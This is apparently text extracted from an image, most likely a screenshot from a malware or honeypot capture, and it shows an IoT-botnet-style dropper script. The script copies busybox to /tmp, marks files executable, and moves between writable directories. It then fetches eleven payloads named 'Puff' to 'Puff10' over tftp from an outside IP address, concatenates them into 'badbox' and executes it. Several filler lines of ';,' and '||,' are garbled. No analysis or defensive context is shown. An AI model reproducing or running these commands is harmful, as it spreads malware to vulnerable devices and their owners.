 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r Puff -g 46.166.185.35
tftp -r Puff1 -g 46.166.185.35
tftp -r Puff2 -g 46.166.185.35
tftp -r Puff3 -g 46.166.185.35
tftp -r Puff4 -g 46.166.185.35
tftp -r Puff5 -g 46.166.185.35
tftp -r Puff6 -g 46.166.185.35
tftp -r Puff7 -g 46.166.185.35
tftp -r Puff8 -g 46.166.185.35
tftp -r Puff9 -g 46.166.185.35
tftp -r Puff10 -g 46.166.185.35
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat Puff badbox
cat Puff1 badbox
cat Puff2 badbox
cat Puff3 badbox
cat Puff4 badbox
cat Puff5 badbox
cat Puff6 badbox
cat Puff7 badbox
cat Puff8 badbox
cat Puff9 badbox
cat Puff10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox